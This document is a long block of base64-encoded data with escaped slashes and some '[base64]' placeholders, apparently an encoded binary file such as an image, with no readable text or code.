zmRKSgKh8DxoO0XFrxjnKu1GSNRY3xWEXzAAZjAgBwgDzqwD9kDLv9DIvugA0vAAQsYBxsAA\/w4MMOBVt8TMNBiF0kKdl1jMSDBNZEhVFrjVMZRA9ryghsKL8vhIF\/\/[base64]\/0cGA0cDIO4qclyl3r5YEHNHq8ZkCztJnYZSJ3qA\/5aqhAsxAHOiK4MT9NgVID\/1KFYlOvVQY7eYo3A5KuNVAnneGn82cZA2Wl63Jk+4mtw6ocw1Ql6\/Na08OyNwZP8iWfdMM8KmcQB9EvK\/NyiWQ0qhMqk8NR+SOKGch\/[base64]\/[base64]\/aDQf7\/[base64]\/rFqBMlFmG\/yFTKnJveYobFzYwXcQ\/lAzC3cdFCsYd+DAAmHABMFAES0ABrSwAcYB3bOAD4eADeoeev7gBFMAFMBAEE9EPmLAACYPTphuY7+PSEQYri2wehQR656VNoqlH3bcsT6sloqxg\/bAjzuFc+dIlWjosKNogb5cQlFaNUhosRRWjpRHFOJSJLy0kidYYTIYgYgFmMwVRNTpJ0otxwRUXVAg6FpNdKO0adTFEesGgPwOWqgPOAAa\/whuj2SwWh0h+HXzWDay8\/3mf82cVykIxFKUSlGEhPUN5H2SCENWPriesIR07ucsPbiDMEQAD2mECV\/[base64]\/kT2KDTj0\/gATigYIxkdpJViViCpRIt4jLElaWVoACUkhnc1\/HNHR3h4GaYvErUKIARpZ53GJQ228IKOxiCWr1BXD+9nCNGRokTBERQACLAgBcwAENwBlLtA3RO51Gdd2eQ52dgCHyOd4bAgAKwnkMgACKwBDCwD93\/\/UondtOfVZGtY0Clhh\/Dh3IiZbcJkjlygqH3YahjGciykhEHWnM5unOApUOhQc5X8VY7G9cepqmMLUCCearWgd9+HBFcHM99CxUxdCGSbqiYRxTxNCsD4YUq6KS2wcDF5BN2U8mRFyPoezuLsk7AVkEk\/d+M4c7GrmlZUpAL1EngMpDHPtMtecxgkYm2VWluc9\/4ARYSMOhM4BNGIALkXQAzACE2YAP7kO\/6vu8\/0O8\/gBnIMANRwAF+lwPTUwSFawUzHeKYriA8Z+FUdC1ww6QD5r8WB3lEMRiqpRntCxqCtLbV\/Hr0PVjApzheI05awyZ+lUc\/JdsyWmGztDN9\/[base64]\/FXMc6YPGKHf6Z2tuGgJ9Qxof35EyB\/LRKxr6QBNYT75RJUo+mO1Z\/hMYfNuoX7JRKQI1oP\/RHfPCp6xyFZCDn2kWwTjk\/EkjVUgz\/cqxXcfrYdX\/G+ZXZbM1YqQUH94PQBjHT+cHEPxMrMBXzwQ\/ICbw8ROIDxeHMx4W4muyIQIFCwdN\/NjX0eNHkB85KuQHg0IEDzzw6dPn4cyGfQcb1mO4Ygc\/fPgILuSnL6fPnvhu3qRZkyE+EwppJlW4cAVDnCxrAGV4MKdTnCYS8qO5I+lKfED43Qw6scZEqCyzCqxacKHVt2t5XtUH9WbdqjeRHjTIFt\/Zg3p7svR5FmpPgQPRmlCrVa\/iwnWv4sw51qpWvmNXNEV42CfdiV9Z7kB6mO9b0ljn\/vRZlyxXqCa86mSI1y\/\/26NTP+tjMmDImTMCtkXjMGRfzqlHS0\/0mrd2TcY5xaadCDbrQZ+kA+\/liprnztqgsx+t91a2wqcrY6vfjHsl4RpHlSfGWXNlYJlf1aM96vPf\/39o062yqwSIQ4IlntCFh1kwCYcNH9iQMEII2RBGlkuA03BD4Ayx4qd7eljjDA70Ke+zhc6aaDN9TqCMn53qkslEhGSaDKjqFErKRB2RWsigpLiiqZ+JqIoqKJlYBFKg1FxbSK2nBosKrLqAGgineqZLq66d6tFnhxVYAoun+tIr6q33PKtrq\/f+2o0nHXFykS2ZgFSqPCJVpOwnKZNiES+vpvsSiCe5tOrNz6D6\/460vrCqoaibkuunPjHLwrEmRutTdCmluPxLT9YoC\/Kp5OyKSjZ+pirPRhTp0hTG9wQTSMz0sgtzCR82SDGJCCS4p5+N9vmBI4+IFUnYkIYVlh9k7JEggjl25ICNJdqCbcYhU1WryL9yYuqgR5lE9T7SeloqKjGvio+yp1q0CsYjx3oPs\/CUU0\/[base64]\/NqmwK+ShCwUooTc6VEx1mMLGsyi8uGZpK4qPb7J5Jguo5QaZNSzMXXhzT3hP1HapmqG2fEjJxTUXfK1nG0XmMTb6mmE6vP3UdTSZEMhFBjlcQv7iFSGSSkmG+pJp6POUm2CGQVGDkExEM4QJnEUAG+GH\/rJB0BITFUpYG9nGPILwAB0fQQROOsA8RCMAmTDiDCErzsSgJDDK5AcreBliQCPqIbD5aCZ7GdMSpwah9tesMWO5ys4WdzTry8V1PxseWpxlPYHlLlf20Z54dEEl8wktYdUykk7MBMDlqa5dBzLcn7OjtgmNKl0BsUkC96MU16ELIX\/bEt3vBiGMkwY1PcqgPifVHTD6UDQEj2JD+kUlMBERLovQxhFEADWijGIJ65nbDJcKFUIi5y2iiV6ipXcVPWIoZqjAmR\/BETS1bPEz4gki+oEgPjVThW5V0NKmCqK59tinIwCTzE1WO7m7oe5lP0iAAAbhhARaJwxAmJKEK\/[base64]\/oDKtsocYwM9NpLY9ot+RyzKsB04\/V6kpR8DukqEYjDPkoiACOYIIRj5YgNTliBHBihCTOwwOAs0FYYzIAIAtABP+4xhAFYlYp3Wcjv+JnLQKIveA3pD1OcusDSjckvSztTYrwVR\/xJFf9iK1kXy4AYtvlAxUsD2edP66Udm9CuR8phFUz\/p6fnqOdgtTKg+QYalfK0jWtzwU6jcCcxE4GJb\/Isy8A6QyOkNKcyMqEHUjbjR8o+jCy1JQhLfXJRKKGFPzkpjiZ\/trMAZAwqTynoUVBWq8gG0JKA+S3WhsIvRvVVISrq52DI1K7x1XQvS8SYoo73nJvYZCXgAVcNsBXbyQSWLXd7LlPaswAOxMEQEZgBB8IRjsMpbkKHmxABTDEIT0BOQxqWnCHYMIQX8EMAhhCAB5jwroO0bbvROZFOVrDA5tTDvwoBQj+ARZJv9SS\/pbPSizU1Pd8FyY77sgwQCAMUILzYY2L\/sopXjnu91FjmKyu7SZLf9pPjkmk2bCFVd7ikZO4UeCz9eEpTVnBmE5yFNO3hymgEQiSXqmW7UdKIkL8THbDIxsdOyTNOwPRiFLtyf7f78keTwrCGJHlS3uWsnx3r3gnC2WG13EydGVIupyyNyWEEJlLO+JU\/K21cQlmle98sN7N5lCCAiMMGGMOBOSBjrPswoQg5co8cHGEGPHjr4Hjt68EZQQS64keCfXG17LTBBMCsbcMGwmbcRPnP9hMKmIA5E+4YFSpAKBdO2uXFgXxUILppTqjnfOgHsgp112aMnAlmaczCqd155nRFmUxjzspbMM2pVXluQubhXmUFo2SK\/[base64]\/T\/eZiufHTf9D83cIq9AfkTTclCHUc0l9JeY9+i0MR\/j78qSfjTWk0gdVlG5ktOfwzPjU58FMehwfR39V\/ChE\/5+Qjf9iI\/NUqTE2Tg1RzPctAyZGJoZ5171t\/AmeFGa7imcL4\/[base64]\/1U8HmcL+yAEGEW4j5q6yGKY0kS76K+hHCgz3KmLGkULywaQ+9qbO5qYkVmIPfiBwmQIqEUB3FmIyBqJL\/4koKGzsKRtGH9WMKhigc4Mgk6woAYXiCp1u+kLKZIewHGGw3+hg4H9QMFKuK7Eu\/ZQMW+2Ca5cIpjeATRrQfP\/mdsBgMhQCTRvMzpuCPeZOzGuudPIuTMwMPnMi6tTizJ2CDAoCEGZgBGOCAssMmH5AFVmAFWaCQcCiFU9AwQyiFLBgEAuCwDYuDNgAUCRiCNiiThqCtpoiacOu9ebEMNLuMMkOMBPIXUouSiViVG7IJSoyOrCC6joHDpjiN\/EDE2JgyFwS+hFsgIqK69vDA6tiL5HKKh7uem1mx1YMXnJqVM3quMwuwzUqMzdAScjRE40Ib47q2qzk+RCQfrEqj\/x1pwbfox3CMCzvyvVRTPp9osXBjIJK6s5l5ivdLDKmwp2XjFyTJL0CbMzi6HvupuI7KCTJbGnFiiAEIAH4gqx+oACNgKwPkgV3zNQNMSh5ogigYgJXgAAHYESP4EH24Ai44yOuhCnV8jW\/ZloPUm\/[base64]\/I0h6M\/fuJwrQAom0CCdkySj2x2CqY847C74mw5Cap+aMAzmwY56OwEXKQzZiJ99SaM84Y\/mYBlgsVA+0hbtZDq3YJkBSSrfIRILNcJo5ImBWbSIEQ0Q3YGC8qOMXC75WBXSUw6EEQria1EMDYrnaRokAceKepoFPQGuQSntrIz4UEE9SdC6iEMRxdGl0RK0ICmGm4uWq9JJOYETIaZNtAs27LKr+hycsNL\/ORku0vHSzFi2FDUbjBMSmuGHKMA7fJAAmBihYbmHI\/[base64]\/7s0GMpg09wojRs00YXlMdyogTAiiBbNieZaDZElMBSRjCQYgiuYgQGAsGtqzwmBTwJQHFNghQ1hHAI4A\/+spiGopmryWQvghwsYgicwrvDQkcuYqZxwhg3wz\/4cgFgcghIJjx2IgiEoAKn1zwjAB9\/o2iGQCEWiC64dgkmIRs+TgtqUWg6AhKXLgLb1z7ftCV7p2rd9EtKYgaiVWgGgAIaAhL71z78NChEAWv8UgYM8qLH1lqiI2pXpG6tlF34Q26\/[base64]\/J8dCFupPV5+gGCxjQDMxYch2ADSmATTpVtIKF6xxQdI8ICujQDRfY7WOhoarNaemrTWkBfuYA6PkrxuGS45Ox9DIon7EIjmYZW40KgzshkiukcC2ckp2WETOAMpSAFv9dadSVqnLSSe4D4y+YkaYAK+Aw4B4AA5YIL\/E5QKPDgDAngCTdIDPbQuq52463DcI6qXNNtck62A\/[base64]\/[base64]\/eajNRYiRK2zoHi2iRQmwWMgwo4Y7yoi7ZdAEwjZ0lFDH3wG\/Js2VngZgn2Ca5qnxI2gd2NgBRgGROYhXMiYf8PMBLZ\/[base64]\/M4eAJ+CG3MLbP\/kwITwUgofsigCiAQrogDEUDtIizzseVm86iPAQjniNmBMy4UNzKCc8JpIBglOeLaRf4Sn0gwfED0VGJ0rp2F5dgBRu+nM1YUfSCD2vXzq\/0cfk4CVY4D1OMHem4yvZnwDOUHGC4IRMogn64MIGhc1Ih0zSVpMvnzBCPpeqiAHleXHYDhe4hijK5pJ2Jdfl4A4MKHM6YgcYqOFBgCxZVDfdDcFLjtrX2Raf86qR4CuK0ZoKhtueGHI6jdY7cz0e6YdPkLK3Pa33mg\/ejhCjqq2ujAoYu+0lkzyUiN1ymzKMAEZNiBDQgAseqIIHDftmJKtzICHLAAXetrHHhKDgDm\/yzIAk\/wgAJIsK\/Fhws4gKbwEaaZn8+ogcDzibF9OKFY7a9VG3w49gzK7ZWAAKuFdiPOoBC7NH3Yc1XagWimADzvFK2V9BJW9SEIdsfCaFlHE1LvXQQKdbP40Ml4uH7qJ8ioDgPmJcccPYY6qfGrnC+8j3epNjZTWLS41Yeh8OfKp\/fijHTnBxqCAXtIgbdPg53hgDKOAw\/ww\/U6m+hmgicQAb7Lby8IfMEPfP72hDKMA5458AOXhMl1mYAslLzgmrGNo+oNatdeiAege1SKdLbgWi4YyTnMdkiwsp7gZwq4gq0ltJzY82+rDSBveeYh5wIYcRhpLd+2nRXYeX7QXP9JlW3QTvNJuRvvU5QVMHIYMJxsihACQIVLuIQn5yZToAULaxxjxM\/8xIQ4EIBT2P5LgCbvFwBMWAJ82AcBOLE4O4p2p7+7SDDZ8hcBcDV6fkjW5eaz4D6mgWS0WIEIGADKBgh8\/[base64]\/8FvbcpZNqPrqsSQLiXCBOGyTUhYggOQkkm26QsVXg2m\/HZORDknCpfBeE5NBNlzRkCXahgxvm7ZNMfdtpLZlgrQKRDa+kykdFg0rlOKOoZ+IJpW8U6nV5SZMMDljr0aSJCb2\/XhhwcIMHurXr7dg5Kk9C+tnWGjS40IETKey8Oc\/Kh4\/4TV0QBwHiFKMTKbxw1VatvGzA2PUDbHBcycwhBWD+DB2xBAFLFAYY\/qQ5ExBSCmF4UMV4VNQUi71A4lNTHT4VEuErYHPhPzcxZI+qWkkUY5IxYZjTLUFV9pCQxGl10AdbYfWUA9tR9lq\/BxHVHS7BUfdcy5FmVR1Q13n\/2VKiinJ40AUpcWQUk8pmaBVyMVZl29h7eSjPlCmxc8cZ9xzTwp\/3vPEGT1U0EMAd50RFD84XLDAHCIAdQallA5xiReZaropp5d4QsAZa9wxKqmllvrLGfuAGVZpVTG0pJvE6TNhaU6hRYRNFcQhgnNAVVTXnnvxQ9Ykei0oVlxDQPLgl2+t0eEJwD1UEFpKTYbjBvxA5hNj\/GwQRwokHbGgiQ3lSJ1XFMhUEEqYlSscP\/\/I+49SXTbEQRxMkIGJD2z026+\/76DCyiVssFEKK6yYYkrCgzj88CnjeOJwKp6tdbFnC+CTgwBMKMZbWD3KdgJzDQ0gwHBg6jNABPxMVf8BSgTFwY+7AuW1w8nb3baDAFmB5GIbEUCyg2C2DVUVRlGRjBZJKWCU2s8QDfECRi4F17S1PV17G0wVtMbPRy3CBMRRUTYElGy\/[base64]\/v1198pSbTBgQQHwBD\/xRNXLLDEBa4lECXdrYAPwZEHUPIRczXlNs6ziT7isIHh4IsfGIEESyBDgc9VKWctWQGMKIAZCCGnbnjLluLQhJTZYSs3GpqWAIpjLwcBZ3hCCZu0DrMDyuyEKJhLkM7QQp0lOa8iOtvTcKhkNdvQRW\/AS5uW8qKP4WAnOccBIpQcpLce5cVsSvKAAABlD0EtYQCA+lOgzjCESrHxDJ7ABKUIgClOacoUdNzUEAhgqj2SShpnmENRHsJBFRHlaF05oFImdCUfogUjHPFAHHYChAMM4Qi58R1RGEMWJtBGMskxC5TA1LNnFYAyzMHHyWwDkpBNKCmOQYuuOPAjSAgL\/4gT2oFYQAhBfbwmCY2JAHBOM8B5\/cNIbTIBSbgAAwH8y2D+8pcwGFYKWTAsYdZ8GDZT4bBTAKWb3hTAE\/[base64]\/[base64]\/uDMETqUgFKIYxDCpQYRj4nCP\/He2YYjoaYht85OMohsAVdKEldIyTUjtn1d0kYK5nSCGMxlbQBgGsdAMbOGtX8EEs7PjGJWaBytFqsJbXdHefJUqRYmfFNok2RG5s7e4QuLA2E9VgBYo7ws82MIS7LAtsQ4QKMRPaIqvMYQhPIEMEmvlMg4WDAAmrpsKuic1Bj8Kbho4AE\/jhjQjMopBfiujljviQk7VpuywjimN2MCJ8YCaiGkILdrsrAjfBykT4QMhB\/SmkqXwaNw6lSiZNE5E2TOU0aMHlrE0UwicB6yshxE1ScDJBAQwgOgVmkZu285WEqkjNSrnHrlw6M5aAOQJrCBCYwQIsKnMBVkbD2eLm\/6wUIKxAp0WpTJgZAgkPeMDIituA6\/DhmIa8pgDJc9DoOo2vCuygcppe3QwK6RQdd9cwRFl3uzfwbjnTmL3GO5xvzLYkLEnRN0ZSkgmmk6A29U5OFEmOkj7SRLTMYAhG0Mdk+XEE+ahHfDyYBWj5YZ5NzMAGPWjDDJpwBHlwYGKqnd8gLoGHHYyhIBtIgkeAxdAWuQm\/hp2VBzxyEqL0lkdU9+WH7OZlfGCFKO\/[base64]\/EeYNQUgKwwaNnHTKBwgAh5gBIwCH\/ADfqQDIUHUCTiF0RQWspnaLxEFRigCKgnAg9SbPkygXpWIseDDVEyC8ICN8QxLQiie4FAFjdRFRKRARNiY8DRNRFCHlDRN5tWDTZxE5MEEcAmRigghyxCYTFyapLmdgpn\/4OKwICQkCGQYxgmJSUW0iWg4BeBJkWdIXkuExV1IkfcpxqyVmkEdkGERBQf0U1jUA7EtRafVBloQCwhixo80WkQwgU7dV7W4ndWkAE5NhEN43hrSl6cxHXDMhpTM15uchg0aURoii9UMBZv8zEkUliHmiSFtURWVXA\/owwJ4wD3wAfioR2ZhhxHAwAzMACTwgRscwQVsQPz8HC+olicEQSNYAQcQwRJYX0OAhGyADW0wnTk9RN5oIrU1xVKEThvYBD54jbqIALhUBL7sgNcg3SRuR4mYRoTZYYvMQhwMQFLkyF3ohQiKxdpUhVIJT5TUgLkJVg0pFgUOz++ozX09\/x0+Kt0KJQV6bYmXfJxO1FWBTc\/[base64]\/+JkplIJczmUpnAIaDOCg\/[base64]\/Pzcz52CCDBBI0QAGQym71mNtTgR4aUfXDid8qkkM3bIaQAF1yGnUsiNuGCH8pyMynCcjAQURcj\/hJq1Zo5MBQZ5Xw2gGk3h46\/53hn+BrIs6WsiT+bpaF4k3bk9T1WcybUsZeZtKUR9H2CwV3Fg4hA9z8Q9ncpYXiKqTQ41yhk8QQWI3hgJiqCs0TFsJIl1ZB1pyilkikh+pIp5wp6aJKmsAe8p4vcN0cTdl0zkzUziA7SB2T6R5\/L8GroVy5l4X1DeWlrsivYNT3HG0KsYy4SETETMwodwAa5V0gTqQ9s1EJjYZ1LgUlf+DmISBTEtySHqgCFkQBN4QP8ZzL\/QAl1ewiWggrSegrV6wSlggcOgwS+Mwi9wwC+E6yjMwRyMwgZcw7BwADIg2NP955z4XkTcg5IYkTMq\/wVQ\/[base64]\/PMGQjUYxgF9C8V3UJI9QIVBezZePcmNFvAYTwGxC8GRuiv8AB3wXIRmNUoqFiiBth4DsaUZhjtRsUSkFQmCsB\/[base64]\/QgDMwS8cAD4gQxIcwOGY05LUQ4D6EHsRBgeo0gTexSTQBknMGz\/[base64]\/[base64]\/4ilGg9MnqpS8VnIH7ZsolgEoOpwL8fmSmgAo4mAoADIMdmAo4nMHmvrNeaaHeCcUJhOWETDR7XtJORIQzUJJC3MZUDP+wYnzmgkyPUkSEYDoEEeDUPYCg21IHZhZoWIYwmJS0VCHFHnK11bQS8fIDKS1NP6iZEXC1GDKECgcWdpjAWrQB\/jXrM\/[base64]\/GUttAAZhxpVERNmtwGk+M5gh3TQjNQju+EqV11ME2zpDSSUSnkxckQ5mc1hbCUVEbrTsiYNB1ELASW7YxgkYUYzfRoE8JQSoj3oYQRXsxD64Ih\/8uRFM1izOTy0yTC1mwaEnehakgiyggid0iNGo0q8gx5kmFKoSnHvjgwgQ2XEWwWuTDTaf9ZfpLu8uyVAopWHxTj24tH7lrhH4INsMy41HgAS8BJhp8124NxNQhxERMGe0c1oDWJyATlhuXtQQx0N23tsFX+8MueZFdIHJRJPV3+\/wjlUrlzfH9+dpMBEapEzUWZ+W7z2Mb\/jewwBkpF1TgSd4wvteAl57gTYQ\/wC7g+SKXYIwDIEk6F4z2C9b1ENg3VhDkBtFTGCsajA+bOaVVAtxVcBUhPiTrABozxZltNVTOQMvVZtaddfaaDCA624hUTw++dKyHd5u341vGySW2YYKF5jS3QUMvIYM+5+z0sIlmAIq0AIbCEPNBx1QaNMgELEAEECjn8IxeIM+eIOnWAM+\/MAvlNOcdN61+Nd0BHA3J9ghDWI2c9EBhcw9qsZOsGRFpIkQvQri\/IZvUIAIoKzmFejy6cNx6N2ZmNNw1ApJz01iRIlHsHyEABa8RBllVATv+J4PzU6T1JZS10OTcDltyJ1vYurHANsO7ETZz46ZJhYm7lebo7xvtP9XafRDiCTWRjXE1E8i4RvslswFRSS+gxXHESGok5QGnCJOR\/Q01Pe6GOaJarz9XPAGmWO7Oze7TjgF5SdoRW3HEZzBFdTABXAAeuC5BfRAP6jiDLgBK7ZBEngY0PUHK8CCLJzCJbTvKQwC\/TS6IAgCASBw4FkcUibHcgQYWTrY4aHtgyCjkdDY\/sIdsgNLg5XgCgCEPhP9TPArWBBfQhMr+OkjaEIfvhr4IuJbsaJgDX31ahjUxw\/jR378dkwcOVIfxoQU9dWoN\/Igvnr1Pu6ot5AfvoX4TsLc4ZBhwpb1JO4wyLMlT343EcIsKBChPqkUeZow8YmiyRX1VvSDOVL\/aFWKGE0I3RjRoFGKHAcIuGfvXoq49+jWBRTnzDEqe\/nyTYXJlBfBXjwR0KaNihdalwY39nLK8SUCZ37dsWxZEig9ly1vO5Nuo1J+nzZOtJiS4MmyOQ0W5IpSIsueDV3CvOlVZ099RnOmLJuQpsuqKM\/yAyJwhcLkYFv\/xNhQauiOBvlpNA3ReM4dB8uSzUr04z\/x\/xj+VoqPwpAFMAT48MGGzfv48N\/LYlWKjaEz9geNihDhl0EGSSUOWRYZJIsEqdjojixSsSaWX9KgqJ+QZGIpIqt6kwokqCg6qiGetvtJQwxpIokkoYhyDacaFrIqodZyUmmSISaRaCrjcEQL\/[base64]\/\/MO9f0yiBTY5RT34o8xQeIENFqqKtSf+sozzZXrQheInNMDqeRMEou0CwJhRUlmraD6t\/eDKp4KYJpuhlFUNnVJ4IB0pDLHrnoSkFoGM7ApK+kqYiAAMfO8AKxvQoTLDDHrJaFljOk4eyOZkCxgzM9zuDAU5DG5FEfIAhmDa3t1mRNy5nAUis0FjE1VyQTdG6qoldzqnjQUX8c7sMR3wYubp4Q7i3RjzCNE2WHI3JJn\/H+KXHPFT5h4ow5cODgPfnkm48NAmSRJb8zCLgkFf9G+eWUVGR5ZZEsEESQl2V4uWMZKk6JYI6yilSLqoqGwxdRfvoBNU6k1K2BYUipMnn\/w4hW+Ci1RLPyUdbnXgVOoR1ApdQj6kRUFF3feNIyOhk7pQ4q7GiFHvCV5oT\/\/et9DHG1TL33qkplytCL7kcyhqXPRU8ijfc89RER6UwkS5FRzpSiLoeIr3hh0QlWKgISnlTMSysBid4cwil8qaYh4NGJTio2nY2RRHMOKchSQBawDZ1kS3KSFMRGAj0c3mwqJYqNR3CSw94sTwAcSAgHFqCDYD3xiTPoARc4MIpTZMEUpTAGK3iBxfuUYjECWlaCPDGE\/ZzOQJ7AQUKupzyEYE5vT8HUq9q3J5115CluothsqtMPPr2pfeii1JMEAjizCUVGPuzSWUyCv4osh2aJ\/8qU+OSYkZkg8oHWUQrMzgcWi3QpKC4RYN5CZJIeWWiGFCJeVowXFVGRrFFi6c2LfvKQtbzPKcU7wwEqMLSg1eWX1qCM0voyhEt8oWqeoIU29EKFY2hjCJ6w2jS9IIvJeIJrwwAFKC6TGUycAQcc2iCrytcoLzGnICWRHFEaaZXQVKUjLYRJq\/6YkpxQjpwoygp1mIKQioFqRnJimEbIhKV6NZIrT9kUhQBnPIpYLoBnqhA+qjCEAcyAAoYIHX3gw9H3GEI\/[base64]\/3su0zAkb+SJLTrK+q6JIqyw0rpI14S32ZPUo8TIIU1avPKS8zCKYg4cIYLkRdJNsLDonbiDDDAxwUi0ARf8YAPUTRCI77hiStmoRTOggIsBgELTWT3F7SAhbOWdQoBMEEUQ1iEINiLChG0dqm2hVHhphoVougksQLJqlUYVtrbZoqNRGVNq97\/uiS3gaS\/nfUIIkNrV5bwhK0tOa3a+DZYVjGVRaGK0Uc0MkPe4AS\/Rb3pR9QGKLPcdykQ4e0MzSqS4gbUrlPpyG6kJJaFkMwEdfXIq5iaVzndr6hJ\/RQ\/9nGGAPRyLnVJ8gDO0Axi7qUZT2vMGS4RNb4MYwhNo1pjqiaY02UtAJyZAigIsBlJeC0VwhBBTi\/mNquUx7\/u7NRAwGoWiawVOjpsbYzktsjCpquqVeGwfhm7Atj+tyURKXGOidPVj5xIksJFiz5uG76b9HbGQIBodWJUIYgMIA4XYMIQNko60n30DGcYQhz+c1JM0E4Qt4PpGLNwB98FgKh8VlyKO4wV\/5P1Y7hrXS1SLEKWCF5MtE9VKkZoti9O6QTYpeWzp4q6kUjO7CBr3VJYQFLnNwFnKy5yyslcjGITx1Y0XJGK5nJzkeTopLN6s5+7f3JYPm9FTazBSLBPpFBon3tfjy5tTtH5x5HUlXiwuoiAhxKb0l4PXTm5MV2Lyrx1T3XEFTzB9bbtFH47GC3ArvejH\/wSmlw7T2VxzUt+G\/Ih6ZWGfC0tWVWzk5atBKz\/iYgHMmAE6M5gBhaYgQ7aIIFkLasUrOCuKZCgCVgYY7sE2IMpWPo7AeBhKQKQBXtl4YFL4SaFm1SKp2Mb8\/VBh3mtIUhudAzZ5d320Q4UbYeXDezaDv+bKhfx95VYs3EONcUqze5zk3hid7knJSJITRtY+PvXPhePzqWF2\/vG2r9uL4cilcbHbjPV1dKaoNcncfdJ2h4qOoeoOpCu2Uzmy48LnGEBSpY9Xe6SlydTIRW0aAwBDNPMvgyDAMak5mD2YM0zxEESnCHzJd6gzW0Gfx+YtYivoY2bHL+EbjrRO2\/zjFYVK6rbgs\/hnfGKnU4lGh8RvmxcB+J4F4uwK3gm+YY5vpzW2HxQCeE8oRx+E8tVFTnyagnYYAksIALcg6MSUD5CatVaLQK0bhHWq6VYitYSRHdSgRFELP8wZiySpzXoiikYh85sYl04QihKazqow91ExLb\/FCeI7G61zmLDBi45eKPFwoTlcOTfcixUOsKyQE+\/[base64]\/7jCtFJpBdGK5cbk32pKJqwqhRZrRkilZdAkswaCIDSwJRTxJqQEoBLFp+SLevbwQjyC4+IIYdzJNTwkD1\/uPEzQD7PxJJ7gDHpAaIRGyQCBDI7m9pwpy66FAGgBDawsaY7hF4SBAKbFagLjEr7sDLaBM5pBmbbJJFPBECjgD5njq9xQTXYEr2wiVEwwxZJKny6CFy+JOApveWKsGseROcxqk5ii4QyRGNsRJf6wEXMpTGDONcLiYlLi\/0Bm2\/QBHSzKCCggPkSno0YnP4RBpFjtpAhApWJN1iiQ1njh1uQuRpBiOUBGSxLR38LuBMqNr+DFXOwkgwDGzlbknuSEfP\/mSWfWIqnYskmkoi7tjHFig6wgYiLwiUnwxQs9SYQ2DykmglXk0jxSTyY8hLfwqYIoU3oUBzNnMoIO5hdNJm1m8kTIanqioy7nycGIzSJos0x4ogbQJEau5L9kZn1Uj2QyqJVsKizo0DTCcd7SBlLKpFxg40ooTWIkpjJrMzkwU0saYpUo4if0IQniYB\/wIQkOQAeABehw4AI2wLrGqLsEBBZgwRSUjhdMQRMGgVqy4BIioADaIBZ6wAOiAB+WYQgiIBYwJNHAAjPfpFDuJ0dM5kxMs+x+TDhkIoUUhfLkxeJuBjf1xjQ4E144xAvRojYVRUtWIiPsJyFuC0Y2tDj\/GJR5MORARYiGKC3G7ik6DuYguhA8MgsquzCVbMohaDNNUtB+KEdhJHR9xGlTQoQm8OAMkGwh7eFnUiAKhOEXHpIKtCECUs26LFJpjuEYQOGbwJIWUqExoOB0JmMIokEPvGabDMETTHKbhCECMIUq2WmerIRd0gdu6PCvbkk2StSh\/BL19oVEldNENjQsKAc5EYm1IOY0HjNHEcZ+yGo236QfLCc4wrFdfmIAhuACLiAOSo0r54MBMaGk\/oMAFgEYYq2lKpDWXgoUPuHb2vJ6vOOu5K4sII0jImK2EjEzV0iyYGPDFoW3BEhYD5MDbYkyu4+OOrMjVkkkMsvQlic7\/18U\/FZIg+LKIiIpR+RuJ7PiU4TnhspF++pnUs1nJqzzYobUQwfGbCBrenBTMk1CUtuS8eIHNtgSRnQS\/VAkEe1nTaCCZiaGcEpDGDeplD5kNZnNBY3qJDBTemBDs+CJWg82kJ6NJ5JoieRhPIfODURAAK4LpkIRQbbLdmAhQRDkFAIUDzahB9qAD9rAE1OCAwQgG+5lOquqWIMIwIhTJ+zpcXw0367kQ3LjfURD5QjmYtNn0jqFN77VJOzljzQshAwWUkBkcsSpVg\/sYWapSUzjfRCFOE3D0BqFSKiWXu2nS+5HNfcHKq1DJGRDJvwmIw62xpgNLGp2H5LMLlLAFv9SgAOarC987yIPg3CtlAqGYRg84QykSTA+EiQJAE5BgRaEIRW26Qs8wRCYoF\/mqzIb6cFog0fuTIQ67JMiKWefwgTzpUpwU219493akkSRAlIWdNJ6iCcYwmx\/QoPIL2Y+6190wnIaqHAa4gkMQQqMgANOTQHhgwHF8j+CIQLZ6yxdNUF4gRdS4Thg9GFSYjtatwPEQAnGVwkSAQtoQgm0gFJqoAu6YCoIQQkIQSiwwAl0NyfotwvIl3z9wHw7ZQoSoQuI61OwQH+VwAmmQA8KWAmwAB\/oFwyU4A0oBR+6wBEiAgDGFwDKRQucQH\/9QAuUYAo65YO1QDvHpww4mHz\/u+ANFPgNpsAR9NcR3oB+V6IGVvgNykCBsUAfUJh8tUAkvOJlOgVgq2Q0H9Ze4\/Vu4rU6psMlnlOcUGIxtXVIFEo6Xcwav+c4X5SHdLdFQ5d2hZjAaNgFyYosOCVTUnApMstT1haHWANUTubHdm2TOogIhiAA9AEGBkDojkAHouDoKrBZkCBBsosXmqW8snQDfGETFiAAroDoBoAH+GEBhkAR6gdeYSNTuzZH8AGHC1gLVIGHx1cLCFh\/tSB\/C9gPQFSBu8AE\/KCAY1gf0lcfSJl8seCD9dcJBqwMXph8HaEM9MGVCSGCnECHaeKWC5h+PSmWteCYx9cJKgKH3wAl\/x7YETBEDPwglNPXlWE4g4mNNcTtnZS5Mo\/Cj6i4eohLbnYGNU0Ut8yGeP4jyVLgl+oiBfDicBEXn5WGcrWsmtBIGAzhEuCUcd8UFC7BEDwAJaY4jrOVIjrghd1XH5DhhDsYABq4gAnBBHjZCTrgI7AggHemgUP5gKPZLJxAC57jhcHAgba5l9\/AgeAXoxuCgKsZLbrAD065g7N5gz3ZN3dteE2DfZgDEwQABhbgDJiXeUv1VAWAdtZL1qwXpnjhFCZkQ2WmIPSOUwjBETg6IRL4DWpAli+kfVkCgBOhIrDArOcLrVcCC\/zgph5YpTvACcTgPGIkmdfED8SApHPigf8BAK35gZjbpQMSgYRn2REcAQtGYgoW2K8euAwIIRHeAB8WW4c3WR8cQQxaoSGiWQnKQFsTQQzA4g3MF60rwgRsGIclgSr6mpgveY8YYnLEuIdOhV3oFZdcbLNUAlzfRMU+tI7Ir65HIjXWBYzPA2zzZU7G+G\/Mxho9VCkop3rGxUqmg8Pg+GgH9TXxxQVJt1DzZJUYB0TPQgKCDxf4QQI8AAeM4AoG4BIQxBRMAabuwxSgwL1RkVkuYQA6IQDiQALmYAHcgAKWgLk8oAmeYAi4QFGO01vxJVOf4ptJuiDQwBFAmYGV4oIT+36dgCraGjsGLH1zI4Gn4KYRyREIgR\/\/0peAp+Cm4PeDVQH1XBCA08ZHKBiYxcAJfnkkAhtHcbg30HpXeSJ9W5yKp4OYFUcM4Jej62GwwaDIlxgfbvqqACARwGBZ5wSC4nbAAHaEjmI6FUIoZiycAWldyoJPkiMihuAA5LkujEAuKsAWAKEHHDKf5\/zJhgETFsMLpM50suYM4NSgDeFyaSEOcMEGT2s313UKnKB93ZcoMFtO